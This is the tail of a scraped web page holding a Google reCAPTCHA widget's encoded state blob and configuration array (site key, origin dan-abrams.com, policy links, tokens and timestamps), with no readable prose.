DqSjCpnfCmcOUVjhlbBQdw6/[base64]/Do8ODwphlwqPCm8ONBsOzAcKiLjLDkcKrOsO+GMOhw5Z5WCvCs8O6FMOLAMKbwqxVEDh5wrHDqlQsDcOhwpjDmMKZwrZMw6vCgS1RAzlUCcKmOcK8w6sRwp9TZcK8dGRswqzCulLDgmHCj8KFw6/[base64]/w6rCvU8jM1XClMK+w7bDnhvDksKfw5U5AsOmSsOHW8KDw7dLw4jDkE3DmH7Com/DqUHDgQvDlMOSwoBWw4bCuMOswrQUwrRkwoMXwqEQw7XDoMKtbgjDjmvCnSzCo8ORYMOZb8KwJsOjY8O/LsKFCAZRBiXDi8KjVcOwwqMVKj4UXsOcw7lmfsOgI8O3TcOmwr/DgsKsw4w0TsOiKg7DsBfDg0nCqEDConRNwokUWHUOS8K7wqTDtknDgy8Hw4LCm0bDvsOOTMKYwrZVwrDDpsKRwqwlwqXCmsKlw4lQw5A3woPDmMOYw4fCjjzDnzfCtMO4agrCkMKoIsOVwoXDoH3DtMKAw7ZzcMKPw68ZFMOxdMK/w5RMCMKXw6fDhcK0BwXDsknConptwrYmbXlYNCLCrnXCnMOcJSkVw78zwpJzw7PDnMK6w4s3HcKIw60qwpcYwrXCpArDpHfDrsOsw4XDthXCosOqwo/CuxDCmMOwa8KEGijCoB7CuXHDkcOKDXpLworDtMO0wrZnVQxYwrvDj3nCmsKpUz3CpMO0w4XClMK+wp3Co8KLwrQUwqXCjQHCthrCo3jDkcKiLFDDosKmB8OqQsOISAtFw7bDjnPChSZSw4nCqsO/w4ZZP8O5CRZdOsKsw4UcwrHCtMOXPMKxIgw/w7rCqFDCr3BrCDXCjcOWwrBXw55NwpHCtHvCqMOpTcOnwowCNMOSLMKkwqfDu0V5FMORUU7CigjDrCxrBsKxw7HCqUwETsKywpleNsOwSizClMKjEsO0a8OsMHvCpsOTKcK/K0MSO1rDjMK2fMKBwr1ZUHFow5FeUMK7w5DCtsK1GMKQw7V4LXLCsVHDhmMOCsK4dMOCwpfDkyXDsMKqMMOQHyTCkMOcH2EPZTvCjzzCnMO2w6fDiyDDgQZHw7dtYzJ5EVJCK8KwwqPDlAjCkX/DmsOLw7UQwq5VwpMoScKOQ8OMwrhKLT4jYn/DnHogesOywq59wqjCisOjDMOOwqDDncOsw5DDj8O5G8Oawo9cCsKawqHCmsOVwpbDjMOLw40rF8KCeMOpw4rDq8KTwopKwpbDqMKodAwUQD1yw4IsS0Y2w6gBw7AKSyjCocKjw6dMwr5eWR3CvcOeTQXDnRYGw7bCpsKBaAnDjTwIwqLDlcKAw6rDqsKgwqlUwoh/EGYPCcOAwqjDlBzCtTATYyvDtMK1T8Odwr7DmsKxw5XCucKhw6bCuRNHwq1zLcKQQMOxw7fChz0bwoAEF8OzccOdw5LDhsOQwptCFMKJwpM/esK4IU0GwpPCq8Onw4vCjAZjSFNsRsKowp/CuSddw7o5d8ODwo1Vb8Knw5/DhGBuwqcTwr9zwp0Cwo7Cq1nCq8KLAB3CgGTDtcObS2TCicKYXzDCqcOHQkYTw7HCtn3DvsOQZsKXQQ7CisKSw6DDqMK4w5jDtEcoXkFAT8KCMlRxwpVEZcOawrNPNDJHw6/[base64]/[base64]/CqcOJwoEbwrgDwr4wQh/[base64]/Cl8OuwpTDiFLDssOMw6JsVTtBwqXCisOnw6zDly4jOzHChmtBQsKkMcOFw5LCksKLwoxRw6FmUsODUwPCiCDDjHTCh8KJJsOCw7l6LMONGMO9wrLCn8OgFsOAb8O5w7fCh2prCMOwTw/CtljDn0nDhHoGw7gjOgnDkMKswo/DucKzDMKAKMOhYsKsWsKBR0wCw4lee3Y2w5/[base64]/wopdwonCgcObwoHCosKpw7ZqUsOAw6Ryd8OiYQJYaEjCi2rCiDbDh8KAwqfCp8KRwqLCih1iP8O1YSfDvsKpwptVIG7DoX3DnF/DtcOLw4zCt8ODwq9EaU/DrT7DuB5JCsO6wqfDggXDu3/Ck242B8OmwogGEQowMMKewp8aw4vCrsOuw78twp3DgHxlwoLDphbDoMK3wroPPnLCswDDt0DCkyzDpMO2wq5ZwpfCpFxBV8OlYg/DjhldGQPClQPDvsOww6vClsOAwpzDhlbCkwALR8O9wqTCscOaWsKbw7NqwoTDhMKbwoldw4onw4wLd8KiwrkVKcOCwqNIwoZKfcK5wqdZw7zDiwgCwofDkcK4aC/CuTx7OhLChMO3XsOyw4PCrcOqwqQ9IX/DkMO4w4TCjcKiVcK2AUbCs1Vpw6V2w7TCr8K7wobCpsKmVcK4w4R9woh6wpDDu8O0OEJVQCh5wqprw5wYw7LCjMKqw6jDpSPDiG/Dq8KnKQDCnsKyXsOtWcKoRcOpeHXCoMOwwrYsw4fDm01MRHjCi8K7wqc1ccK7M1PCnT3DgUcewqd6dB5FwpQkQcOJR0vCihTCnsK4w6xywoYIw6HCpXbDrsKYwrV7w7VBwpdRwr1wZXnCl8Kxwpx2NsOkEMK/[base64]/w4LCqCATw6rDlCY7woANwpoXw5bDvsOQdz/Csl09XnYrehYSA8OzwrVyNsOkwq45wrTDoMKGQcOkwq17TBc9wr0cPRMdwpsBD8OEXB9owr7CjsK9wrVpD8OIP8O/w4TCo8Kiwqp8w7DDg8KuAMO4wo/DsGHDjgwyU8OZLR3DoH3DjmJ9WVrCpcOMwrMbwp0JTMOWFjzCnMOAw4HDhcK/[base64]/DjcKLU2jDr8O8cT7CnMOeFDEww4dzwp0uwpTCsEbDscK6w78Ve8OFPcOWKcOVbMOCWcOGRMK1DMK+woUWwpdowooDw51DdsKGImLCvMKFMDNiQx4OHcOFY8KOPcO+wpBHTHzDp0HClkDChMORwp9QHA3DvsK4w6LCpcOnwpvCrMKOw75/[base64]/Dp1PDsQhkwrlmwp5/w70Ew5zDpCsJM8KsR8Ofw6nCvsKuw4E/wrvDp8OBworDu2UHw6A1w4fDgyLCvH3DrgLCsDrCp8Oaw7fDoMKNRX4Ywowrwr7Dm1/CjMKgwrjCjBVFOkDDosOjTkUDHsKJdgoLwrbDoj7Ci8KMTnbCoMOqKMOfw5zDkMOLw4nDiMKiwp/Cj0tOwo9wPcO5w5A3w6pzwoLCkVrDhsOgYX3Cs8OhJC3DicOWWCFlDsO0FMKlw4vChsK2w6zChHZPc37DnMO/w6A/wrjChULCl8KAwrDDoMOVw7drw4jDnsKzbxvDuz5aNQ/DrANbw7RjZUvDhzvDvsKpeRXCosOawpUYNjt4BcOUdsKMw5PDkcOOwqLCuEtdGWfCpsOFD8KLwqJYY1rCo8KUwqbDvBs3RRbDvcOeacKCwpXDjyxBwqxgwqDClcOHT8OYw4vCr1/CkQAhw7HDvxJOwrXDiMKxwrnCr8KCRMODwrzCpUHCrxrCmWgnw4XDmG3DrsKPR1oqeMOSw6bDnxpDMyXDm8ODMsOHwqfDmXvCo8OwC8OmXFJ1FMKECsO2ajgqecOTN8KJw4HChsKfw5bDuAtbw79Cw6HDkcOzOcKRV8KcFMODG8O/RMK1w6zDjXDCjXfCtX9jJsKEw4HCncO2w7jDosK+ecOzwrjDuFIeBTTCnwfCnxFWH8KuwoLDqm7Di3MzMcOFwqY8wrtOb3rCpWsqEMKGwpvCn8OIw7loTcKZP8O7w7pQwocBwo/ClsKIwqUCRG/CsMKowogGwq03HcOaUMK8w7rDowkATcOOAMKiw6nCmMOiRDldw57DjRnDr3LCuCVfME8IER7DjcOUGBkqwojDqm3CmWPCkMKawr/Dl8KMVR3ClxfCuDJ1aDHDuAXCkifCgsK1EUrDi8O3wrnDoyIow7gAw5HCpCzCt8K0BcOQw7bDtMOBwonClBNwwrrDkABxw5LCq8OQwpbDhFxvwrPDsFzCo8K0NcKJwp7CvREqwqh9WmvCl8KYwrsnwrl5UUp8w6zCjWR+wqNiwq7DqRYaMxViwqQbwpnClnVKw7t/w5HDnG7Dg8O2NMO+w6TDksKvdMKrw41LcsKzw6IJwqEFw5/[base64]/DtMOTdcKhwoIUSMKvwpXCvcK+ZXTCi0PClsOhdMOSwovDsVvCgABSGMOFKMKSwpLDsD7DhsKSwpjCocKIwqUbBTbCgcOjHGgETMKhwrNPwqIBwq/Cn3h8wrkDwp/CviIPfEcDH3jCiMOBf8KbXl9Qw7NTMsONwpgjE8KmwrAnwrPDvV8sacK8OEpqEMOEZk/CoVDCgcK8SlfDtUciwrUUDTpEw5rClxfCiF8JChE5wqzDlzVEw65lw5BNwqtWM8Onwr7DpyHDocKNwoLCq8K1woMXGsObw6oNw5QEw5waR8OHfsOXwr3DocKbw43DqVrCvMOCw73Dr8KQw7F8QzUOwpvCuBfDu8K/YCddI8OQEDlswrvCm8Oww77DuW1DwpQTw7RVwrLCusKLB0gWw7zDhcKrUcKAw75qEHPCuMKwS3IWw6x/[base64]/DqXcKw5ZPTsKReHbCjxJ6wqEZwqTCmQ/DgcOkwq4nw4Uhw4QjXBbDt8OUwqF3VQJzw4bCrnLCh8OxMsO3WcOSwpLCqD4rBElFRSzCrnLCgyHCrGvCuFI/Q10lLsKtQT7Cmk/CokHDmsKtw7fDhMO+MMKlwpAaEsO8NsOXwrHDn2fCkzBuYcKNwoEgWFluQ2BTIcOFR0rDiMOMw5wKw5lWwrkcKATDrR7CosOIw7/Ctl4sw6/ClXl1w5nDsTvDiAomFDjDjMKIw53Cs8KlwoNhw7HDjQvCtMOkw6/[base64]/CuGHDh8KJDzkOwogmKcOSEDbDi8KbVgNww6jDmsKjeRB4H8Kkw4FzFVIhN8KybE7CvnDDkzEgWHvDuWMMw753wrsbM0EFdX/CkcO6wo16NcO/[base64]/Cq8OFwp9/Z2XDpMOrwrvDj0PCrcONwohWQMOQwqh2C8OoOz/CuyVZwrI/anHDpwbCsSnCqcOVG8OaC2zDgMOlwrXClGZfw5vCn8O2wp/CpcO1d8KxIxN1MsKlw4BMGDjCp33CvkbDv8OJK1gewrlkfzlNRcK8wpfCksOUcmjCsyIvAgw8IH3DuUkGFBLDtFHDkDp9ABHCqcOAw7/DkcOCw4PDlnJJwrXDuMKRwoEfRsKpdMKIw4w7w4l0w5TDrsO9wqZcXwNtSsKebS4Nw7hkwqVrJAVDbgzClmnCq8KvwpJlIxczwqHCrcOKw6INw6PChcOswoEGSMOqen/DhCAPVkrDpCzDusKlwo1QwrleBTlywr/CvipgRXkDY8Kew4bCkk3DlsOwJcOQOz19YSDCjUjCt8O1w5/[base64]/DgsOywr/DvWbCn2Umw5NXw5PDrsOvwr/[base64]/exM9w6R/K2l7f8OWNcOXwpcFKGvDq8OsJ3LCsGplNcOhEjfCnMONKsOsZS5fHUTDnMKCHGFQw6fCohPCtMOMCz7DjsKNJnFsw699wp8aw4kLwplHWMOqI2/DrsKZEsOuAEdiwovDvyfCkMOpw5Fiw58/UcKsw7NIw44Nwr/DlcK5w7ctE312w5fDoMK+cMK2ewLChWxFwr3ChcKaw5ccECVow5vDp8KsQhJAwqTDu8KnX8OVw7fDkWUneEvCpsKMesKzw4zDogbCrMKmwo/[base64]/[base64]/Doytaw5TCg3ADw7DDhXICPSMdWiJ2TBRPw7UzWsK9b8K1DDbDgFzCmcKuwrVKETjDtGg4wqjDv8OVw4XDrMKqw6/CqsOLw7EMwq7CgjrDhcOxQsO8woBuw41Aw5tUJsO7cUjDtzBOw4PCo8OIcF/[base64]/DhRU8SsO6wogJZcKvRmrCsW19wrbCt8KgBsKrw7zDh2fDk8O+Ry/CoR3CrMOgAcKEAcOhwqPDn8O6A8OIwrLDmsKpw6XCqwvDqcOlDEliFmrCvwxbwoVlwrUYw5HCv112AcK5Y8OZJsOfwq00a8OFwrTDu8KpDj7DicO1w7Y+BcKbewxhwqR+RcO+bQ8DeHIHw4c/axdEb8OJacOna8KhwpHDm8OVw4Nnw4onRsKywqZOVQsEw53CjioDMcOva2EHwr3DvcOUwrxkw5LDnMOyTcO5w7bDiELCjsOBBMOvw7XDhG7CniPCuMOlwpUzwo7Cm33CjMOefsOTA2rDqMKDB8O+B8Ovw4YSw5pNw7AaTlLCvgjCpgrCi8O+KXhwBAHCm2UMwpk/YUDCi8K7ZRgiJ8OpwrNAw7XCk2HDpcKHw7RFw4bDq8OswphIEsOCwrRMw4HDlcOJSmbCvTPDvMOuwrgiegXChsOFFQrDnMOhaMKgZgFia8K7woDDksKINE/DuMOawpEnA0LCscOyChvDr8K0eyzCp8KqwoVrwp/ClUPDlzZ/w4M/[base64]/[base64]/ChsOlwpRrwpUswrkaw7rDo8ORw6TCtHbDmwjDssO9VsODRUtSaz/Dn0/Dl8KIG09RYDZUCkzCkB9cV0IKw6bCrcKCGcKeHVYOw4zCmWLDnQbDusO/w7vCqE8xN8OIw6gPWsKtHAbCqGHChsK5wopFwr/DtlPCrMKCRG0lwqDDpMK9QsKSHMOgwp7CiEvCtzF2SnjCksOBwoLDkcKQHWrDs8OtwrrCg2RkGmPCjsOGRsKmAU/DtMOSXMOOKG/Du8OCHMKoeAHCmMK4D8O3w5oWw59gwrvCp8OIEcKWw6sGw60JLUfChcKsTMKbwr7DqcOewqVmwpDCl8OhUBkRwrPDt8OSwrl/w6/DucKzw6EXwqrCjVrDoyR1LiROwo8DwrLCmyrCsDvCgXh2ak4FX8OEA8KnwpLCij/[base64]/DvcKTw7hhIAQvwrnDj8OCwpzCrDIpYToxbE3DtMKTwq/CvsKhwoZYw4N2w53ClsKfw5NuRXnCtE3DnGZ9a3XDgsO7J8KAOhFvw53DihVhdiHDpcKmw5sWPMOSaw1XBWp2wrRsw5/CrcOrw4PDih5Uw7/[base64]/CjXLCssONwoHChDxRMREbw4xZGAxlZi7CtsOLL8KROEpeLznDi8KHP1nDuMK0ZEHDv8OHAsO3wow6wr0HXg7ClMKiwqLCosOsw73DvcOGw4LCgsOEwp3CtMKQTsOET1/Di0rCusKKQ8O+wpwFTyt+FyvDmgA9bnrChjAgw7IJYFhOL8KNwobCvcOxwrDCoUvCtk3CjHdQZcOIZMKWwqBJGGHCjw4Cw6www5/[base64]/w6rDh0IVwqXDgWPCizDDgMKsw6s1YcKWwp9sJk5ew73Csio9dUNIW8KWf8OGUBLDkinCs2V/Wygww6bDkWAuLcKKFMKxahbCkgpeMcKyw5AiV8OtwpdXcsKKwoDClEAcWlVJHBgDGcOdw4vDoMKnX8KDw5dQw4fCqTTChHdUw6jCnHbCssOIwoYBwo3DjFDCq3Y6w7oOw5TDrncdwpIawqTCtXDCsy5lFmBbFzxcwqbCtsO/NcKAbScIRcO9wrDCmsOXw6vChsOcwokPAifDjxoAw7kLFsOjwqPCnFfDg8K2wrw+w77Cj8KtcBjCuMKpw4zDuGk9GjHCrcOnwptTIj5nRMKPwpHCm8O3TiIqwr3Cq8K6w4PCqsOyw5kTIMOxO8OVwoYVwq/DrXJtFj1rOsK4X2PDqsOEVHlzw7HCsMK+w5NRB0XCrT3Dn8OoJMOhNibCkBVLw5UvCyPDkcOZRcODAWogYMKdSDJLwrQ8woTClMOlaE/[base64]/BsKDwr1NwpR2P1bDi8O/fcOyGwALRcKeDMKnw7/[base64]/Vwt+PMOdwoQqCWfDll3CvyvDh8KZBETCrcOTwoQqDRoVM1nDuQTCkMO+FCgTw7dIEwTDo8Knw4NOw5Y4d8K0w7IFw5bCu8K0w4FUHVl5WTbDg8KgVz3DlsKqw5PCisKGw4wRAMOObCNMXEbDlcOrwrQsKlvCnMOjwrp4SUBFwpUsBXTDpg/CrlEAw4XDpjPCucKSB8K6w5g/w5QQdg4FTwVgw67DvDFhw7/DvCzCry8hawzCgMOgTRDCjsOPaMODwoRZwqXCpmknwrBAw6scw5HDscOeeUPCjMKnw73DvBnDm8OKw53DgcK7fsK+w7fDsjwSNcOPw49iFnsswrXDuDzDpQMfC2bCoFPCpQx4C8OfET0EwpAJw59Dwp/CnTfCjgvCs8OgRGlST8OIQh3DgF8IAHkuwoDDjsOCKRBpccKsHMKlw7YuwrXDnMOmw70RGxUvfHFhBMKXWMKvAMKYHjXDuQPDjm3CsFsOATMnwqhtGXvDokATNsOWw7MLasKMw7dIwq9xw5bCksKhw6DDujTDj2jCgDVywrBfwrrDpcOdw7TCvCFYwpLDsU/Cm8KMw4UXw5PCkRTCmAFMckwFDQfCn8KJwrtSwqTDvRfDv8OawrMRw4PDjMKIHsKZMcO/JjvCj3cfw6PCr8K5wqHDj8OyTcKsC3wFwqVFRk/DgcKywplaw67DvmvDhE3Ch8O5aMODw6xcw6IJaxPCmEXDiVFQchzCqSPDmcKdHGnDiFl9w6nCq8ODw6bCskZKw6cLKGrCmBN1w7vDocOsHMOPTSJiB2bCtg/Cq8O9wrnDpcO3wp3DpsO/wqB7w6fCmsORQTgewq1Jw7vCl2/DksKyw4BzG8OJw4kyVsKEw60KwrMNMFjDi8K0LMOSSMO1wp3DvcOwwpFQYCJ9w6TDpTlcCEvDmMOZHQgywrbDp8KGw7EDD8Osbz95HMOHGMOzwqfCl8KSPcKLwobDsMKDbsKSOsOdQTJZw5cUfjYyQ8ORAQB/ahnChMKyw6ESWUx2AcKAw63CrQxcATBWWsK0w7LCpcOKwrfDlMOqJsKnw5PDm8K3dGLCisOxw5rCn8K2wqJ7UcOiwqLCrUHDoD/CmsO1wr/DvWjDp34cW0Ayw4ErMsKoAsKnw55fw4AfwrLDssO4w7Myw4nDtGMdw7kdTcKGGRnDtDVEw4JUwoZfaT/DtlQnwq0QMMO/wogEMcOiwq8Uw7cPbcKCei0xD8KkN8KFUlcowr9fZGDDk8OXLsK6w6XCtwrDo2LCjMOmw7HDiFowNsOlw4/CosO7YcOEwrBhwp/DpsOkR8KSQMKOw7fDlcOuZksiwqQ6C8K/B8OWw5XChcKkCB5RVcOOTcOtw6AUwprDnsOhA8KEesOFAEHDsMOowpd2N8OYNhxNTsKbw79LwoMwW8ObLMO8woxVwoQyw7rDvMKtXRLDqcK1wpVKNBLDpsOQNMKhU0vCoWbChsOZVS1gBsK4a8KECm53TMOvM8KRU8KmM8KHKQwTWxgnGsO/OSopPBDCrEBEw4d6a1pkHMOPHnvCn3MAw5t9w5wCbVJaw5HDgMKYYWpWwoRSw5Uxwp3DjBHDmHjDiMKvaQLCqUXCjMO3IMKlw68pc8KlDz/Dg8KZw5PDtkbDrWfDi24TwqjCs27DtMOtW8O2D2RpDl/CjMKhwpw9w5xGw5lKw7rDlMKpccKUUcKAwrNeegBDCcOZT3ctw7cGEEYAwoQUw7FxSgEGBAVIwqLDqyjDnivDosOAwrxjw6rCmQXDnMOSSn7DiB5Swr/ChQZfbz/DqyZSwqLDklshw43CmcOIw5bDmy/ChDTCmVxlZzwYworCt2gFwpnDgsOnwqrDhkE4wqYGFQPChhdHwp/DmcKoMn/[base64]/w7YzM1LCocKhTMKxBcOlP8OKdEbCrCLDlQ/Cric4CDUTQl8zw4Ayw5PCmw7DhMKuUWseOjjDksOqw780w6lbTwHDusOSwp3DmcOAwqrCrgLDmcO+w6AMwqvDv8Kiw4BtFCrDmMKpScKZOMK4ecKaF8OkdcKTLzVPR0fDk0vChcKyESDDvcO6w7DCtMOwwqfCoAXCkXlHw6fDgQAwfADCpWUcw4/DulLDnUJZdgDDrlpeC8K9wrgyHG/[base64]/CpMOtwqVuw4TDo8OoA8Oowr4wwqPCogVTwpzDsGDClw1Yw5lNw7F0TMKoQMOFXcKSwrVnw6TCp118wo3DqAFow4wlw4xPDsOXw4NRNsKxcsKywpN4dcKeZTTDtjfCnMK/wo9mXcOEw5/[base64]/DkMOdwq7CmsK8ZEcrJ8KiUzcaw4nDrMKnQwg1w4QxwpLCp8OFR34yG8OkwpAtAsKLHwk0w7LDoMOlwoVJZMK+aMKhwoFsw7gyYMO+w5xrw4nCgcKhAUvCs8O9w4tlwotqw7DCoMK+CGxLAsKOBMKpFVfDgAbDjcOnwqkFwoo7wo/Cj1Z5N2rDssKawrTDnMOjw4fDtDlvHE5dw5Uww4nCt0NsEXLDsiTDvcO8wpnCjQ7Cj8K1AT/CqMO+XBnDk8Kkw5FcXsKMw7jDgxXCosOmLsKGJ8OPw4DDqRTCo8OXSMKOw5DDnhoMw4Z/esKHwqbDk198w4AGwrrDnVzDrgdXw4vChDDCghkQTsOzIxfDtihcf8OWTH4kV8OdJcKgUlTCqh3ClcKAXkYJwqp4w7tARMKlw5fCrsOae2zCjsORw4gJw7Aqw59OWw3CsMOUwoUAwrXDh3rCohvCkcOaIsK7EGc/VDplwrfDpiwowp7Dl8ORw5/CtDJDOBTDoMOpI8OVwotQYTkMEsKMacKQIj85cVPDs8OiNgBwwpBAwqoqBsKow5DDn8OJLMObw50kWcOCwpzCg2XDjRF8GHNWKMOQw7Ydw557TQsTw6HDg2HClMOkAsKFWBvCvsK/w4wOw6U6VMOoLUvDpV7CksOCwrd0asO6eV8ow7/[base64]/[base64]/Dr8OWH8Kpw4/[base64]/w7VbwrtCw5nCssKuesKDwoXCjzlew4QuwpbCggEJwopYw5zCtcOtOzjDhx8LF8OBwpcjw7Udw6bCrVrDvMKqw6IgGEZxwqEtw4YmwrMsCVpqwprDqcOeJ8OLw7/CvUAfwqJnfzVrw4DDjMKcw6tXw53Dmh8Sw4bDjAZ1QMOLV8KIw57Ck2tJw7bDqCgyJV7CvDQCw6QbwqzDgAxgwpAdaBLCjMKdwofDp3/DlMOZw6kAb8KZM8KEUwJ4w5XDnRPDtsK3CB0VfBM2OTnChwp7Hg0YwqIgXxRPecKkwrxywoTClsKWwoHDk8OMR38GwqbCocKFGHkfw47Du34cesKCKHV7WRbDkMOWw7/CkcOfXcKqc0IjwrtjXAXDn8OqWWTCpMO5HsKzeX3Ck8KvcTIBIcKkTWnCucKXQ8Kdw7vCnTJqwoXClk8lJcOFAcOYW1UDwr3DlxZ3wq0aGjgrLTwuMsKUYGoQw7IPw5HClQwOR1XCtTDCrsOqYx4qw4JtwoxeDcO3CWwjw5zChcK8w6xvw7fDjG/Cu8OdGhc7CgUTw5MkecKFw7nDiCsIw6LCuRwbfDHDuMOTw6/[base64]/Dl8KEwovDrRrDicK4w4vChXAiMVIAYTlhLsKDME84RVVlDijCsW7DsxtEwpTDmR8bY8OZwoEmw6PCoV/Dq1LDr8O4wq04IFUKF8OlUj3DmMObIwDDk8OCw6xOwrZ0I8O2w5JFZsOwdApOQsOKw4TDiz97w5fCmi7DoEnCk1zCn8O4wo96wonCpAHDpXd3w7MIw5/Dv8O4wppTY1zDtcOZbSdREGRNwrEzNHnDpcK/esK9ITxGwog4w6J1K8K8FsOOw5XDkMOfw7jDhiJ/RsKuHCXCgWBnSgMUwoZiHmUGS8KwMGdCb0tAYkFXSwYCEMO1BDgFwqzDvXfDj8K4w7YVw7vDuwfDlW9yesKgwoXCpEUXLcKdM2XCtcOUwoZdw7zCiigMw5LCi8Kjw6TDl8OzY8KDwobDmw52GcO/w4hiwrRew7hrAEk5LUsCOsO5wpTDqsK+MsOxwq3CuDNew6LCkGMewo5Tw4oWw54gTsOJAsOswr4+MMOCwoswaiFJwpwCBWcaw4VCKcOOw6zClAjCl8Kzw6jCmRTCtn/Dk8OKUcKQbcKKwqhjwqQDVcOVwooJVMOrwrcgw7XCsSfDhGRrTD7DpSw/J8KBwr7Dp8OSXF3Cn19vwpMew5s3woPCtDQGTS7DusOMwoJewo/[base64]/Dv8KVBBZ3wqHDrRDDt8K3w64VOWjDisOQAHLDvxgLVMKFEXM6w4fDnjfDpcK8w5dLw6MdO8OgcmTDqsKLwoZsV1PDqMKgUyTDvMK5ScOvwrXCoBkgwoHCuhhOw6w1DMOAPVHCuR/Crw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lg2i4MrfBLiTr55Q5LPWU0LCMevv/hrUzJaW1ppdebg\\u003d\x22,1,0,null,1,1768890025004,0,0,[155],null,[43,193],\x22RC-V_dVfmQYPjBs1A\x22,null,null,null,null,null,\x220dAFcWeA6pr--HDNEe2VMe7oHz1_5fxnl6c6XNeFsSsglAr29fVv57DjGZF_rVq-vbbgrdgwxywmoH0LV_6s5_Zvj7VtY5nLFJdQ\x22,1768972825182]");
    </script></body></html>